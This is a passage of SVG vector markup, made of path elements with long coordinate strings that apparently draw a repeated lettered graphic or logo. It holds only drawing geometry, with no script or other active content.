4-.03,1.72-.02,1.56,.32,1.9,1.82,1.6,1.57-.31,3.15-.62,4.66-1.11,1.24-.41,2.4-1.09,3.88-1.78-.74-1.51-1.45-2.78-1.96-4.12-.25-.64-.21-1.43-.16-2.14,.17-2.79,.54-5.58,.56-8.37,.01-1.67,1.02-2.42,2.1-3.18,.62-.44,2.21,.77,2.52,1.85,.07,.24,.04,.52,.07,.77,.5,4.57,.8,9.18,1.6,13.7,.4,2.26,2.15,4.31,.87,6.79,1.45,2.98,.64,5.98,.08,8.99-.47,2.49,.19,4.71,1.82,6.67,.98,1.18,.56,2.12-1.37,2.92Z"/><path d="M134.28,235.98c-.25-1.7-.33-3.45-.77-5.1-.83-3.14-2.12-6.17-2.75-9.34-.53-2.65-.37-5.44-.54-8.16-.04-.63-.25-1.24-.31-1.86-.04-.41-.08-.91,.12-1.22,.15-.23,.67-.31,1.02-.31,.46,0,.92,.21,1.38,.18,1.23-.06,1.87,.58,2.02,1.7,.22,1.69,.29,3.41,.54,5.09,.18,1.21,.53,2.39,.83,3.57,.86,3.35,1.91,6.67,2.54,10.06,.63,3.41,.83,6.89,1.23,10.34,.13,1.08-1.13,2.25-2.66,2.52-2.04,.36-3.25-1.08-4.66-2.08-6.03-4.27-8.9-10.93-10.66-17.64-.78,1.53-2.26,2.31-2.23,4.2,.02,1.25-.68,2.49-.82,3.76-.32,2.94-.61,5.89-.69,8.84-.04,1.31-.73,1.98-1.68,2.27-.61,.19-1.71-.08-2.08-.55-.58-.73-1.25-1.68-.5-2.83,.31-.49,.36-1.18,.41-1.79,.25-3.15,.25-6.34,.75-9.44,.67-4.18,2.62-7.82,5.92-10.57,1.85-1.54,4.52-.19,5.07,2.49,.51,2.54,.78,5.14,1.53,7.6,.55,1.82,1.52,3.6,2.65,5.15,.99,1.35,2.46,2.34,3.71,3.49l.63-.38Z"/><path d="M109.86,213.83l-2.55-.85c1.24-.8,2.08-1.53,3.05-1.91,1-.39,2.12-.59,3.19-.61,.68-.01,1.55,.29,1.99,.76,.28,.31,.12,1.32-.19,1.8-1.57,2.43-2.39,5.11-2.99,7.9-.44,2.05-1.02,4.07-1.43,6.13-.19,.96-.18,1.96-.19,2.94-.01,1.92-.06,3.85,.06,5.76,.09,1.48,.62,2.96,.58,4.43-.05,1.93-.19,3.95-.85,5.73-.35,.97-1.86,2.12-2.83,2.11-1.41-.01-1.95-1.49-1.74-2.96,.08-.51,.23-1.01,.28-1.52,.12-1.57,.59-3.24,.23-4.7-.8-3.29-.47-6.51-.1-9.76,.3-2.57,.67-5.14,1.24-7.65,.57-2.5,1.44-4.93,2.23-7.61Z"/></g></g><g id="gpOK0V-3"><g><path class="cls-2" d="M97.56,428.36c-.21-.37-.43-.74-.61-1.12-.26-.55-.42-1.53-.73-1.57-.6-.08-1.3,.3-1.9,.61-.39,.21-.66,.66-1.02,.95-1.67,1.35-3.12,1.01-3.87-1.04-.73-1.99-1.25-4.05-1.96-6.04-.11-.32-.89-.75-1.08-.64-1.7,.95-3.34,2.01-5,3.04l-.02,.55,2.19,.46c.7,.56,1.35,1.16,2.07,1.64,1.58,1.04,1.77,1.56,.7,3.12-.79,1.15-1.63,2.33-2.69,3.19-.71,.57-1.86,.82-2.81,.83-2.11,.02-4.23-.16-6.35-.32-1.52-.12-3.07-.2-4.54-.58-1.71-.45-2.04-1.96-1.93-3.5,.16-2.28,.42-4.55,.69-6.82,.1-.86,.34-1.66-.9-1.92-.18-.04-.33-.79-.26-1.17,.06-.29,.47-.53,.76-.74,1.06-.75,1.79-1.72,1.3-3.03-.4-1.08-2.77-1.7-3.92-1.21-.14,.06-.26,.21-.4,.23-3.14,.46-2.97,2.73-3.02,5.12-.1,4.34-.45,8.68-.71,13.02,0,.15-.01,.35-.1,.45-.64,.74-1.45,2.15-1.91,2.05-1.28-.29-1.04-1.61-.93-2.73,.4-4,.75-8.01,1.11-12.01,.11-1.24,.13-2.49,.3-3.72,.14-1.06-.34-1.53-1.28-1.43-1.32,.14-2.62,.44-4.08,.69l-1.17-1.95c-1.79,2.06-1.36,7.77,.28,9.71,0,1.34-.04,2.39,0,3.44,.1,2.28,.34,4.57,.32,6.85,0,.62-.77,1.23-1.18,1.85l-.57,.03c-.3-.69-.79-1.35-.87-2.06-.29-2.37-.44-4.76-.63-7.15-.07-.92-.24-1.7-1.46-1.41-.91,.22-1.3,.57-1.22,1.72,.08,1.1-.55,2.26-.86,3.39-.09,.34-.33,.75-.22,1.03,.6,1.59-.26,2.43-1.15,2.93-1-.57-1.84-.99-2.62-1.5-.27-.17-.49-.53-.59-.84-.36-1.23-.67-2.47-.99-3.69l-1.96-.11c.18-.49,.35-.76,.38-1.04,.03-.31,.04-.81-.13-.91-.29-.17-.89-.27-1.06-.1-.55,.56-1.2,1.19-1.39,1.91-.47,1.75-.67,3.57-1.05,5.35-.14,.66-.47,1.28-.82,2.2-1.35-1.6-1.47-3.12-1.23-4.67,.27-1.69,.64-3.37,1.05-5.03,.27-1.08,.23-1.82-.96-2.39-1.73-.82-1.76-1.44-.24-2.6,2.01-1.52,3.14-3.32,2.73-5.98-.21-1.32-.13-2.71,.04-4.05,.08-.63,.56-1.3,1.06-1.72,.19-.16,1.21,.24,1.36,.59,.23,.55,.1,1.29,.03,1.93-.18,1.52-.56,3.03-.58,4.55-.02,1.05,.82,1.4,1.79,.92,1.25-.62,2.47-1.32,3.7-1.98,.32-.17,.63-.53,.94-.53,2.63,.02,3.29-2.12,4.4-3.83,.25-.39,.87-.53,1.05-.64l-2.84-6.7s-.09-.05-.18-.04c-.74,.08-1.49,.18-2.23,.27,.11-.77-.03-1.74,.39-2.27,1.14-1.43,.81-2.96,.59-4.47-.47-3.12-.99-6.24-1.63-9.34-.88-4.27-.7-8.54,.33-12.68,.55-2.23,1.15-4.73,3.55-6.11,1.06-.61,1.6-.62,1.9,.63,.11,.45,.23,.91,.39,1.35,.34,.95,.9,1.26,2.01,1.18,4.13-.28,8.28-.42,12.42-.52,.58-.01,1.18,.47,1.77,.72l-.05,.77c-1.31,.32-2.6,.7-3.93,.93-1.21,.21-2.59,.04-2.64,1.88,0,.24-.35,.49-.57,.7-1.35,1.31-2.74,2.59-4.06,3.93-.32,.32-.74,.95-.62,1.2,.22,.44,.78,.92,1.25,.99,1.12,.15,2.29,0,3.42,.12,.82,.08,1.61,.39,2.41,.59-.54,.57-.99,1.32-1.64,1.68-2.48,1.33-5.15,1.11-7.72,.39-2.07-.58-2.57-.32-2.85,1.75-.7,5.18,.37,10.12,1.83,15.02,.41,1.37,.88,2.74,1.46,4.04,.81,1.82,2.43,2.53,4.3,2.5,1.65-.02,3.3-.32,4.95-.48,1.42-.14,2.83-.26,4.29-.19-2.22,3.81-6.56,3.04-9.8,4.58l.06,.56c1.34,.09,2.69,.34,4.01,.23,2.12-.17,4.23-.52,6.32-.88,2.5-.43,3.49-2.34,4.11-4.51,.09-.32-.16-.77-.33-1.13-.48-1.03-1.6-2.19-1.38-3.03,.58-2.27-1.22-3.84-1.16-6.02,.21-7.58-.03-15.17-.04-22.76,0-.58,.33-1.34,.77-1.7,1.6-1.31,3.27-2.53,4.97-3.7,1.49-1.03,2.92-.68,4.05,.61,1.62,1.85,3.1,3.82,4.68,5.71,.75,.9,1.6,1.72,2.49,2.68,1.42-2.48,3.13-2.95,6.12-2.35,1.89,.38,3.12,1.41,4.01,3.01,.12,.22,.32,.54,.25,.71-.84,1.93,.88,2.11,1.86,2.5,3.11,1.21,5.47,4.18,5.6,7.48,.1,2.63-.35,5.15-1.64,7.49-1.29,2.34-4.51,3.76-7.17,3.82-2.57,.05-4.36-.86-5.72-3.14-.88,.93-1.63,1.57-2.19,2.34-.82,1.13-.95,2.2,0,3.53,.77,1.07,.06,2.05-1.13,2.75-1.23,.71-1.54-.09-2.01-.85-2.03-3.25-4.06-6.5-6.12-9.73-.31-.5-.76-.91-1.14-1.36l-.49,.14c0,2.85,.1,5.71-.03,8.56-.1,2.15-.48,4.29-.82,6.42-.13,.8,.03,1.14,.85,1.28,2.24,.38,3.07-.25,3.53-2.52,.17-.83,.7-1.59,1.06-2.38l.55,.03c.67,1.12,1.32,2.26,2.02,3.37,.57,.91,1.26,1.75,1.79,2.68,1.32,2.31,3.52,2.64,5.86,2.7,.51,.01,1.02,.07,1.3,.09l3.19,6.06c1.74-1.2,3.26-2.16,3.27-4.49,0-2.23,.36-4.45,.59-6.68,.05-.51,.05-1.11,.32-1.5,.36-.52,.95-1.19,1.47-1.21,.5-.02,1.19,.6,1.51,1.12,1.04,1.71,1.97,3.5,2.91,5.27,.31,.58,.59,1.21,.75,1.85,.6,2.44,2.08,3.71,4.54,3.64,.96-.02,1.66-.52,1.41-1.71-.23-1.12-.32-2.27-.59-3.38-.56-2.24,.47-3.79,2.08-5.13,1.01-.84,2-.72,2.71,.39,.59,.92,1.32,1.22,2.38,.94,1.76-.48,3.81-.19,5.07-1.97,.07-.11,.3-.2,.41-.17,3.58,1.05,6.58-1.14,9.86-1.75,2.02-.37,4.04-.77,6.07-1.13,.31-.06,.66,.07,.99,.11l.21,.5c-1.65,.98-3.29,1.97-4.94,2.93-.67,.39-1.41,.66-2.05,1.08-2.1,1.39-2.17,2.75-.04,4,1.36,.8,2.9,1.39,4.44,1.76,2.34,.56,3.13,1.28,3.37,3.75,.05,.52,.15,1.03,.23,1.54,.48,2.9,.02,4.14-2.6,5.27-.92,.4-2.35,.08-3.37-.35-1.61-.67-1.9-3.83-.39-5.31,.03,.73,.1,1.25,.08,1.77-.07,1.39,.75,1.96,1.95,2.19,1.34,.26,1.73-.64,1.97-1.67,.49-2.04-.57-4.2-2.4-5.01-1.94-.86-3.87-1.75-5.5-2.48,.05,3.75,.14,7.75,.09,11.76,0,.53-.76,1.13-1.29,1.51-.13,.09-.99-.48-1.17-.9-1.34-3.07-2.62-6.17-3.86-9.28-.64-1.62-1.17-3.29-1.8-5.08-1.88,1.57-1.7,3.8-2.15,5.73-.63,2.71,.78,4.77,2.51,6.7,.4,.45,.76,1.35,.57,1.81-.33,.81-1.15,1.21-1.99,.41-.53-.5-1-1.06-1.51-1.58-1.25-1.28-1.87-1.36-3.33-.26-.7,.53-1.27,1.22-1.94,1.79-.89,.77-1.46,.52-1.7-.61-.18-.82-.53-1.59-.75-2.4-.22-.79-.48-1.59-.52-2.4-.07-1.43-.77-2.07-2.15-2.11-.47-.01-.93-.07-1.4-.1-1.03-.07-1.23,.5-1.07,1.38,.37,2.04,.79,4.07,1,6.12,.05,.47-.57,1.22-1.06,1.45-.28,.13-1.25-.43-1.36-.83-.29-1.08-.27-2.24-.41-3.36-.13-1.12-.23-2.24-.48-3.34-.29-1.29-1.33-1.68-2.51-1.58-.97,.08-1.97,.23-2.88,.54-.45,.15-.99,.7-1.09,1.16-.33,1.67-.45,3.38-.75,5.06-.16,.88-.53,1.73-.8,2.59l-.72-.02Zm-12.26-31.44c.42-.98,.58-1.8,1.05-2.38,.92-1.15,.6-2.27,.37-3.52-.52-2.83-.9-5.69-1.33-8.54-.06-.38-.05-.77-.07-1.23-3.26,.76-5.64,2.8-8.18,4.51-.24,.16-.3,1.07-.08,1.37,2.17,2.95,4.4,5.85,6.67,8.73,.36,.45,.99,.68,1.57,1.07Zm-8.21,26.25c.38-1.1,.84-2.28,1.17-3.49,.23-.84-.26-1.31-1.08-1.3-1.03,.01-2.05,.14-3.08,.18-2.09,.09-2.65,.61-2.75,2.75-.1,2.03-.03,4.06-.21,6.08-.17,1.89,.37,2.72,2.25,2.91,1.53,.16,2.92,.06,3.55-1.71,.09-.26,.39-.55,.65-.63,1.05-.32,1.23-1.2,.98-1.96-.34-1.03-1.01-1.96-1.48-2.83Zm17.6-39.92c-.84,1.61-1.77,3.18-2.49,4.85-.47,1.09-.99,2.36-.85,3.47,.15,1.21,.96,2.38,1.61,3.48,.82,1.39,2.88,1.89,3.89,.89,.83-.82,1.63-1.82,2.02-2.89,1.36-3.73-.41-7.82-4.19-9.79Zm-14.07-5.26c-.2-.33-.43-.85-.78-1.29-1.08-1.38-2.16-2.77-3.35-4.07-.21-.22-.91,0-1.38,.03,.8,1.18-.55,2.01-.51,3.1,.03,.91-.09,1.93-.5,2.72-.61,1.18-.49,2.27-.23,3.45,.24,1.06,.71,1.25,1.66,.72,2.04-1.13,4.11-2.2,5.09-4.67Zm-34.2,37.17c-.74,.13-1.1,.11-1.38,.26-1.59,.84-3.09,1.86-4.74,2.53-1.56,.64-1.79,1.99-1.35,3.01,.39,.91,1.68,1.52,2.69,1.99,.23,.11,1.04-.87,1.48-1.43,.47-.6,.84-1.29,1.19-1.97,.68-1.35,1.31-2.72,2.11-4.39Zm32.33-.87h.03c0-.62,.08-1.26-.04-1.86-.06-.3-.54-.79-.74-.76-1.48,.27-3.06,.41-4.34,1.1-.73,.39-1.01,1.7-1.4,2.63-.46,1.11-.05,1.63,1.21,1.64,1.29,0,2.59,.11,3.85-.08,.53-.08,1.06-.76,1.38-1.29,.21-.34,.04-.91,.04-1.38Zm42.55-2.68c-2.2-.53-2.72-.1-2.65,2.13,.02,.6-.16,1.4-.56,1.78-2.39,2.33-2.43,2.3,.33,4.24,.25,.17,.59,.48,.79,.41,.53-.17,1.39-.47,1.43-.8,.31-2.53,.46-5.09,.68-7.78Zm-62.47-37.98c-1.36,.22-2.68,.5-4.01,.63-3.14,.32-3.16,.29-3.77,3.3-.1,.49,.08,1.04,.14,1.57,.56-.15,1.18-.18,1.66-.46,1.7-.98,3.34-2.03,5.01-3.07,.71-.44,1.39-.89,.98-1.98Zm24.04,39.84c-.68,1.99-1.34,3.85-1.92,5.73-.06,.21,.36,.79,.63,.84,1.29,.27,4.04-2.37,3.57-3.59-.72-1.88-1.8-3.62-2.73-5.42l-.48,.25c-.05,.93-1.3,2.37,.93,2.19Zm49.06-5.47l-.24-.42c-1.75,.37-3.51,.72-5.24,1.16-.23,.06-.5,.64-.47,.95,.09,.86,3.08,2.19,3.64,1.58,.89-.98,1.55-2.17,2.31-3.27Zm-85.88,11.91l-.55-.35c-.89,1.36-2.28,2.63-2.52,4.1-.19,1.12,1.07,2.48,1.68,3.73l.34-.21,1.05-7.27Zm56.12-8.23h-.6c-.31,1.4-.73,2.8-.9,4.23-.14,1.17,.77,1.26,1.68,1.17,.97-.1,1.66-.62,1.38-1.6-.38-1.31-1.02-2.54-1.55-3.8Zm-46.72-.98l-3.52-1.23,.69,3.39,2.84-2.16Zm37.1,14.67l.82-1.86-1.74-1.29c-.63,1.41-.79,2.52,.92,3.16Zm-9.88,3.81l.69,.07c.1-.8,.21-1.59,.24-2.4,0-.04-.89-.29-1.1-.12-1.07,.88-.35,1.67,.16,2.45Zm13.64-9.33c-.21,.98-.4,1.57-.46,2.18-.04,.42,.01,.88,.16,1.26,.05,.13,.69,.24,.76,.14,.27-.39,.65-.91,.58-1.29-.14-.7-.58-1.34-1.03-2.29Zm22.39,3.56c-.56-.51-1.06-1.06-1.13-1.01-.44,.31-.92,.71-1.11,1.19-.08,.21,.5,.68,.78,1.03l1.46-1.21Zm-3.37-11.86c-.45,.81-.77,1.22-.91,1.68-.1,.34-.07,.79,.08,1.11,.08,.16,.65,.3,.79,.19,.23-.18,.41-.59,.4-.88-.03-.63-.2-1.25-.36-2.1Zm-65.21,7.74l-.42-.09q-1.06,2.43-.22,3l.64-2.91Zm29.95,10.31l-.74-1.24,.41,.64-1.97,.6c.91,1.53,1.53,.65,2.3,0Z"/><path class="cls-2" d="M41.78,407.15c-1.19-1.27-2.51-2.52-3.64-3.92-1.26-1.55-1.56-3.2-1.16-5.34,.54-2.91,.28-5.97,.28-8.97,0-.27-.62-.81-.85-.76-3.09,.62-6.17,1.28-9.22,2.07-.45,.12-.96,.95-.99,1.49-.06,.85,.23,1.73,.42,2.59,.34,1.56,.75,3.11,1.07,4.68,.53,2.58,1.12,5.16,1.48,7.76,.11,.81-.43,1.71-.73,2.8-.11-.03,.24,.15,.57,.11,.34-.04,.66-.29,.99-.43,1.63-.69,3.51-.22,4.31,1.08,.54,.87-.08,3.12-1.15,3.98-.78,.63-1.62,1.19-2.52,1.5,.67-1.2,1.38-2.39,2.01-3.62,.51-.99,.09-1.67-.96-1.39-2.24,.59-4.44,1.32-6.61,2.12-.94,.35-.86,1.27-.4,1.99,.82,1.3,1.62,2.65,2.66,3.77,1.63,1.76,2.18,3.96,2.83,6.12,.36,1.19-1.03,5.91-1.86,6.84-1.43,1.6-3.26,1.84-4.76,.31-1.04-1.07-1.91-2.43-2.44-3.82-.5-1.33-.6-2.78-2.35-3.31,2.09-1.31,2.93-.86,3.53,1.46,.29,1.13,.69,2.29,1.33,3.24,.39,.58,1.32,.99,2.04,1.07,.35,.04,.97-.8,1.18-1.36,1.12-2.89,1.35-5.7-.91-8.27-1.19-1.36-2.14-2.94-3.38-4.26-.58-.62-1.58-.86-2.41-1.22-.85-.37-1.74-.66-2.61-.99l-.02-.49c.52-.02,1.19-.24,1.55,0,1.45,.95,2.21,.46,2.9-.96,.29-.59,.99-1.05,1.59-1.41,1.18-.7,2.43-1.28,3.26-1.7-1.08-2.73-2.08-5.06-2.93-7.43-1.21-3.39-2.29-6.84-3.51-10.22-.23-.62-.87-1.11-1.38-1.6-.87-.86-1.12-1.8,.1-2.4,2.33-1.15,2.48-2.96,2.23-5.26-.45-4.16-.25-8.32,1.48-12.22,.4-.91,1.34-1.67,2.19-2.27,.39-.28,1.45-.25,1.72,.06,.48,.55,1.03,1.71,.77,2.11-2.48,3.79-2.24,7.99-2.14,12.19,.01,.57-.02,1.14-.03,1.72-.02,1.56,.32,1.9,1.82,1.6,1.57-.31,3.15-.62,4.66-1.11,1.24-.41,2.4-1.09,3.88-1.78-.74-1.51-1.45-2.78-1.96-4.12-.25-.64-.21-1.43-.16-2.14,.17-2.79,.54-5.58,.56-8.37,.01-1.67,1.02-2.42,2.1-3.18,.62-.44,2.21,.77,2.52,1.85,.07,.24,.04,.52,.07,.77,.5,4.57,.8,9.18,1.6,13.7,.4,2.26,2.15,4.31,.87,6.79,1.45,2.98,.64,5.98,.08,8.99-.47,2.49,.19,4.71,1.82,6.67,.98,1.18,.56,2.12-1.37,2.92Z"/><path class="cls-2" d="M134.28,395.98c-.25-1.7-.33-3.45-.77-5.1-.83-3.14-2.12-6.17-2.75-9.34-.53-2.65-.37-5.44-.54-8.16-.04-.63-.25-1.24-.31-1.86-.04-.41-.08-.91,.12-1.22,.15-.23,.67-.31,1.02-.31,.46,0,.92,.21,1.38,.18,1.23-.06,1.87,.58,2.02,1.7,.22,1.69,.29,3.41,.54,5.09,.18,1.21,.53,2.39,.83,3.57,.86,3.35,1.91,6.67,2.54,10.06,.63,3.41,.83,6.89,1.23,10.34,.13,1.08-1.13,2.25-2.66,2.52-2.04,.36-3.25-1.08-4.66-2.08-6.03-4.27-8.9-10.93-10.66-17.64-.78,1.53-2.26,2.31-2.23,4.2,.02,1.25-.68,2.49-.82,3.76-.32,2.94-.61,5.89-.69,8.84-.04,1.31-.73,1.98-1.68,2.27-.61,.19-1.71-.08-2.08-.55-.58-.73-1.25-1.68-.5-2.83,.31-.49,.36-1.18,.41-1.79,.25-3.15,.25-6.34,.75-9.44,.67-4.18,2.62-7.82,5.92-10.57,1.85-1.54,4.52-.19,5.07,2.49,.51,2.54,.78,5.14,1.53,7.6,.55,1.82,1.52,3.6,2.65,5.15,.99,1.35,2.46,2.34,3.71,3.49l.63-.38Z"/><path class="cls-2" d="M109.86,373.83l-2.55-.85c1.24-.8,2.08-1.53,3.05-1.91,1-.39,2.12-.59,3.19-.61,.68-.01,1.55,.29,1.99,.76,.28,.31,.12,1.32-.19,1.8-1.57,2.43-2.39,5.11-2.99,7.9-.44,2.05-1.02,4.07-1.43,6.13-.19,.96-.18,1.96-.19,2.94-.01,1.92-.06,3.85,.06,5.76,.09,1.48,.62,2.96,.58,4.43-.05,1.93-.19,3.95-.85,5.73-.35,.97-1.86,2.12-2.83,2.11-1.41-.01-1.95-1.49-1.74-2.96,.08-.51,.23-1.01,.28-1.52,.12-1.57,.59-3.24,.23-4.7-.8-3.29-.47-6.51-.1-9.76,.3-2.57,.67-5.14,1.24-7.65,.57-2.5,1.44-4.93,2.23-7.61Z"/></g></g><g id="gpOK0V-4"><g><path class="cls-1" d="M97.56,588.36c-.21-.37-.43-.74-.61-1.12-.26-.55-.42-1.53-.73-1.57-.6-.08-1.3,.3-1.9,.61-.39,.21-.66,.66-1.02,.95-1.67,1.35-3.12,1.01-3.87-1.04-.73-1.99-1.25-4.05-1.96-6.04-.11-.32-.89-.75-1.08-.64-1.7,.95-3.34,2.01-5,3.04l-.02,.55,2.19,.46c.7,.56,1.35,1.16,2.07,1.64,1.58,1.04,1.77,1.56,.7,3.12-.79,1.15-1.63,2.33-2.69,3.19-.71,.57-1.86,.82-2.81,.83-2.11,.02-4.23-.16-6.35-.32-1.52-.12-3.07-.2-4.54-.58-1.71-.45-2.04-1.96-1.93-3.5,.16-2.28,.42-4.55,.69-6.82,.1-.86,.34-1.66-.9-1.92-.18-.04-.33-.79-.26-1.17,.06-.29,.47-.53,.76-.74,1.06-.75,1.79-1.72,1.3-3.03-.4-1.08-2.77-1.7-3.92-1.21-.14,.06-.26,.21-.4,.23-3.14,.46-2.97,2.73-3.02,5.12-.1,4.34-.45,8.68-.71,13.02,0,.15-.01,.35-.1,.45-.64,.74-1.45,2.15-1.91,2.05-1.28-.29-1.04-1.61-.93-2.73,.4-4,.75-8.01,1.11-12.01,.11-1.24,.13-2.49,.3-3.72,.14-1.06-.34-1.53-1.28-1.43-1.32,.14-2.62,.44-4.08,.69l-1.17-1.95c-1.79,2.06-1.36,7.77,.28,9.71,0,1.34-.04,2.39,0,3.44,.1,2.28,.34,4.57,.32,6.85,0,.62-.77,1.23-1.18,1.85l-.57,.03c-.3-.69-.79-1.35-.87-2.06-.29-2.37-.44-4.76-.63-7.15-.07-.92-.24-1.7-1.46-1.41-.91,.22-1.3,.57-1.22,1.72,.08,1.1-.55,2.26-.86,3.39-.09,.34-.33,.75-.22,1.03,.6,1.59-.26,2.43-1.15,2.93-1-.57-1.84-.99-2.62-1.5-.27-.17-.49-.53-.59-.84-.36-1.23-.67-2.47-.99-3.69l-1.96-.11c.18-.49,.35-.76,.38-1.04,.03-.31,.04-.81-.13-.91-.29-.17-.89-.27-1.06-.1-.55,.56-1.2,1.19-1.39,1.91-.47,1.75-.67,3.57-1.05,5.35-.14,.66-.47,1.28-.82,2.2-1.35-1.6-1.47-3.12-1.23-4.67,.27-1.69,.64-3.37,1.05-5.03,.27-1.08,.23-1.82-.96-2.39-1.73-.82-1.76-1.44-.24-2.6,2.01-1.52,3.14-3.32,2.73-5.98-.21-1.32-.13-2.71,.04-4.05,.08-.63,.56-1.3,1.06-1.72,.19-.16,1.21,.24,1.36,.59,.23,.55,.1,1.29,.03,1.93-.18,1.52-.56,3.03-.58,4.55-.02,1.05,.82,1.4,1.79,.92,1.25-.62,2.47-1.32,3.7-1.98,.32-.17,.63-.53,.94-.53,2.63,.02,3.29-2.12,4.4-3.83,.25-.39,.87-.53,1.05-.64l-2.84-6.7s-.09-.05-.18-.04c-.74,.08-1.49,.18-2.23,.27,.11-.77-.03-1.74,.39-2.27,1.14-1.43,.81-2.96,.59-4.47-.47-3.12-.99-6.24-1.63-9.34-.88-4.27-.7-8.54,.33-12.68,.55-2.23,1.15-4.73,3.55-6.11,1.06-.61,1.6-.62,1.9,.63,.11,.45,.23,.91,.39,1.35,.34,.95,.9,1.26,2.01,1.18,4.13-.28,8.28-.42,12.42-.52,.58-.01,1.18,.47,1.77,.72l-.05,.77c-1.31,.32-2.6,.7-3.93,.93-1.21,.21-2.59,.04-2.64,1.88,0,.24-.35,.49-.57,.7-1.35,1.31-2.74,2.59-4.06,3.93-.32,.32-.74,.95-.62,1.2,.22,.44,.78,.92,1.25,.99,1.12,.15,2.29,0,3.42,.12,.82,.08,1.61,.39,2.41,.59-.54,.57-.99,1.32-1.64,1.68-2.48,1.33-5.15,1.11-7.72,.39-2.07-.58-2.57-.32-2.85,1.75-.7,5.18,.37,10.12,1.83,15.02,.41,1.37,.88,2.74,1.46,4.04,.81,1.82,2.43,2.53,4.3,2.5,1.65-.02,3.3-.32,4.95-.48,1.42-.14,2.83-.26,4.29-.19-2.22,3.81-6.56,3.04-9.8,4.58l.06,.56c1.34,.09,2.69,.34,4.01,.23,2.12-.17,4.23-.52,6.32-.88,2.5-.43,3.49-2.34,4.11-4.51,.09-.32-.16-.77-.33-1.13-.48-1.03-1.6-2.19-1.38-3.03,.58-2.27-1.22-3.84-1.16-6.02,.21-7.58-.03-15.17-.04-22.76,0-.58,.33-1.34,.77-1.7,1.6-1.31,3.27-2.53,4.97-3.7,1.49-1.03,2.92-.68,4.05,.61,1.62,1.85,3.1,3.82,4.68,5.71,.75,.9,1.6,1.72,2.49,2.68,1.42-2.48,3.13-2.95,6.12-2.35,1.89,.38,3.12,1.41,4.01,3.01,.12,.22,.32,.54,.25,.71-.84,1.93,.88,2.11,1.86,2.5,3.11,1.21,5.47,4.18,5.6,7.48,.1,2.63-.35,5.15-1.64,7.49-1.29,2.34-4.51,3.76-7.17,3.82-2.57,.05-4.36-.86-5.72-3.14-.88,.93-1.63,1.57-2.19,2.34-.82,1.13-.95,2.2,0,3.53,.77,1.07,.06,2.05-1.13,2.75-1.23,.71-1.54-.09-2.01-.85-2.03-3.25-4.06-6.5-6.12-9.73-.31-.5-.76-.91-1.14-1.36l-.49,.14c0,2.85,.1,5.71-.03,8.56-.1,2.15-.48,4.29-.82,6.42-.13,.8,.03,1.14,.85,1.28,2.24,.38,3.07-.25,3.53-2.52,.17-.83,.7-1.59,1.06-2.38l.55,.03c.67,1.12,1.32,2.26,2.02,3.37,.57,.91,1.26,1.75,1.79,2.68,1.32,2.31,3.52,2.64,5.86,2.7,.51,.01,1.02,.07,1.3,.09l3.19,6.06c1.74-1.2,3.26-2.16,3.27-4.49,0-2.23,.36-4.45,.59-6.68,.05-.51,.05-1.11,.32-1.5,.36-.52,.95-1.19,1.47-1.21,.5-.02,1.19,.6,1.51,1.12,1.04,1.71,1.97,3.5,2.91,5.27,.31,.58,.59,1.21,.75,1.85,.6,2.44,2.08,3.71,4.54,3.64,.96-.02,1.66-.52,1.41-1.71-.23-1.12-.32-2.27-.59-3.38-.56-2.24,.47-3.79,2.08-5.13,1.01-.84,2-.72,2.71,.39,.59,.92,1.32,1.22,2.38,.94,1.76-.48,3.81-.19,5.07-1.97,.07-.11,.3-.2,.41-.17,3.58,1.05,6.58-1.14,9.86-1.75,2.02-.37,4.04-.77,6.07-1.13,.31-.06,.66,.07,.99,.11l.21,.5c-1.65,.98-3.29,1.97-4.94,2.93-.67,.39-1.41,.66-2.05,1.08-2.1,1.39-2.17,2.75-.04,4,1.36,.8,2.9,1.39,4.44,1.76,2.34,.56,3.13,1.28,3.37,3.75,.05,.52,.15,1.03,.23,1.54,.48,2.9,.02,4.14-2.6,5.27-.92,.4-2.35,.08-3.37-.35-1.61-.67-1.9-3.83-.39-5.31,.03,.73,.1,1.25,.08,1.77-.07,1.39,.75,1.96,1.95,2.19,1.34,.26,1.73-.64,1.97-1.67,.49-2.04-.57-4.2-2.4-5.01-1.94-.86-3.87-1.75-5.5-2.48,.05,3.75,.14,7.75,.09,11.76,0,.53-.76,1.13-1.29,1.51-.13,.09-.99-.48-1.17-.9-1.34-3.07-2.62-6.17-3.86-9.28-.64-1.62-1.17-3.29-1.8-5.08-1.88,1.57-1.7,3.8-2.15,5.73-.63,2.71,.78,4.77,2.51,6.7,.4,.45,.76,1.35,.57,1.81-.33,.81-1.15,1.21-1.99,.41-.53-.5-1-1.06-1.51-1.58-1.25-1.28-1.87-1.36-3.33-.26-.7,.53-1.27,1.22-1.94,1.79-.89,.77-1.46,.52-1.7-.61-.18-.82-.53-1.59-.75-2.4-.22-.79-.48-1.59-.52-2.4-.07-1.43-.77-2.07-2.15-2.11-.47-.01-.93-.07-1.4-.1-1.03-.07-1.23,.5-1.07,1.38,.37,2.04,.79,4.07,1,6.12,.05,.47-.57,1.22-1.06,1.45-.28,.13-1.25-.43-1.36-.83-.29-1.08-.27-2.24-.41-3.36-.13-1.12-.23-2.24-.48-3.34-.29-1.29-1.33-1.68-2.51-1.58-.97,.08-1.97,.23-2.88,.54-.45,.15-.99,.7-1.09,1.16-.33,1.67-.45,3.38-.75,5.06-.16,.88-.53,1.73-.8,2.59l-.72-.02Zm-12.26-31.44c.42-.98,.58-1.8,1.05-2.38,.92-1.15,.6-2.27,.37-3.52-.52-2.83-.9-5.69-1.33-8.54-.06-.38-.05-.77-.07-1.23-3.26,.76-5.64,2.8-8.18,4.51-.24,.16-.3,1.07-.08,1.37,2.17,2.95,4.4,5.85,6.67,8.73,.36,.45,.99,.68,1.57,1.07Zm-8.21,26.25c.38-1.1,.84-2.28,1.17-3.49,.23-.84-.26-1.31-1.08-1.3-1.03,.01-2.05,.14-3.08,.18-2.09,.09-2.65,.61-2.75,2.75-.1,2.03-.03,4.06-.21,6.08-.17,1.89,.37,2.72,2.25,2.91,1.53,.16,2.92,.06,3.55-1.71,.09-.26,.39-.55,.65-.63,1.05-.32,1.23-1.2,.98-1.96-.34-1.03-1.01-1.96-1.48-2.83Zm17.6-39.92c-.84,1.61-1.77,3.18-2.49,4.85-.47,1.09-.99,2.36-.85,3.47,.15,1.21,.96,2.38,1.61,3.48,.82,1.39,2.88,1.89,3.89,.89,.83-.82,1.63-1.82,2.02-2.89,1.36-3.73-.41-7.82-4.19-9.79Zm-14.07-5.26c-.2-.33-.43-.85-.78-1.29-1.08-1.38-2.16-2.77-3.35-4.07-.21-.22-.91,0-1.38,.03,.8,1.18-.55,2.01-.51,3.1,.03,.91-.09,1.93-.5